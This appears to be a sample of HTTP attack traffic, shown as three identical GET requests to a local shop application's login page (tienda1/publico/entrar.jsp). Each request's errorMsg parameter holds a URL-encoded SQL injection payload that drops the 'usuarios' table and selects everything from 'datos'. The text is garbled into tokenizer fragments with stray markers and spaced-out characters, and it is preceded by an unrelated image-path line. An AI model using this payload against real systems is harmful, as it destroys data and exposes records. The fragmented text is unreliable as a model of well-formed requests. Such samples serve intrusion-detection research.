 GET Ġhttp :// localhost : 8080 / tienda 1 / publico / entrar . jsp ? errorMsg = Credenciales + incorrectas % 27 % 3 B + DROP + TABLE + usuarios % 3 B +
SELECT +*+ FROM + datos + WHERE + nombre + LIKE +% 27 % 25 ĠHTTP / 1 . 1 \ r \ n Ċ Pragma : Ġno - cache \ r \ n Ċ Cache - control : Ġno - cache \ r
\ n Ċ Accept : Ġtext / xml , application / xml , application / xhtml + xml , text / html ; q = 0 . 9 , text / plain ; q = 0 . 8 , image / png ,*/*; q = 0 . 5 \ r \ n Ċ Accept
- Encoding : Ġx - gzip , Ġx - deflate , Ġgzip , Ġdeflate \ r \ n Ċ Accept - Charset : Ġutf - 8 , Ġutf - 8 ; q = 0 . 5 , Ġ*; q = 0 . 5 \ r \ n Ċ Accept - Language : Ġen
\ r \ n Ċ Host : Ġlocalhost : 8080 \ r \ n Ċ Connection : Ġclose \ r \ n Ċ \ r \ n Ċ \ r \ n
GET Ġhttp :// localhost : 8080 / tienda 1 / publico / entrar . jsp ? errorMsg = Credenciales + incorrectas % 27 % 3 B + DROP + TABLE + usuarios % 3 B +
SELECT +*+ FROM + datos + WHERE + nombre + LIKE +% 27 % 25 ĠHTTP / 1 . 1 \ r \ n Ċ Pragma : Ġno - cache \ r \ n Ċ Cache - control : Ġno - cache \ r \ n Ċ
Accept : Ġtext / xml , application / xml , application / xhtml + xml , text / html ; q = 0 . 9 , text / plain ; q = 0 . 8 , image / png ,*/*; q = 0 . 5 \ r \ n Ċ Accept -
Encoding : Ġx - gzip , Ġx - deflate , Ġgzip , Ġdeflate \ r \ n Ċ Accept - Charset : Ġutf - 8 , Ġutf - 8 ; q = 0 . 5 , Ġ*; q = 0 . 5 \ r \ n Ċ Accept - Language : Ġen \ r \
n Ċ Host : Ġlocalhost : 8080 \ r \ n Ċ Connection : Ġclose \ r \ n Ċ \ r \ n Ċ \ r \ n
GET Ġhttp :// localhost : 8080 / tienda 1 / publico / entrar . jsp ? errorMsg = Credenciales + incorrectas % 27 % 3 B + DROP + TABLE + usuarios % 3 B +
SELECT +*+ FROM + datos + WHERE + nombre + LIKE +% 27 % 25 ĠHTTP / 1 . 1 \ r \ n Ċ Pragma : Ġno - cache \ r \ n Ċ Cache - control : Ġno - cache \ r \
n Ċ Accept : Ġtext / xml , application / xml , application / xhtml + xml , text / html ; q = 0 . 9 , text / plain ; q = 0 . 8 , image / png ,*/*; q = 0 . 5 \ r \ n Ċ Accept -
Encoding : Ġx - gzip , Ġx - deflate , Ġgzip , Ġdeflate \ r \ n Ċ Accept - Charset : Ġutf - 8 , Ġutf - 8 ; q = 0 . 5 , Ġ*; q = 0 . 5 \ r \ n Ċ Accept - Language : Ġen \ r \
n Ċ Host : Ġlocalhost : 8080 \ r \ n Ċ Connection : Ġclose \ r \ n Ċ \ r \ n Ċ \ r \ n